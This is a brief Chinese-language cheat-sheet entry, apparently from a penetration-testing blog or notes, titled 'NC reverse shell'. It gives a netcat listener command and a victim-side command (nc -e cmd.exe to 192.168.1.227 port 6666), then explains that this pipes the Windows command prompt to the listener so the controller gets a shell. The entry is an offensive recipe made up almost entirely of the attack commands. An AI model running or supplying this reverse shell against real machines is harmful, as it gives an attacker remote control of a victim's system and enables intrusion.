 01
NC反向Shell
控制端：
nc -lvvp 6666
被控端：
nc -e cmd.exe 192.168.1.227 6666
原理：
被控端将cmd.exe重定向到控制端的6666端口，控制端只需要监听本地的6666端口，即可获得shell。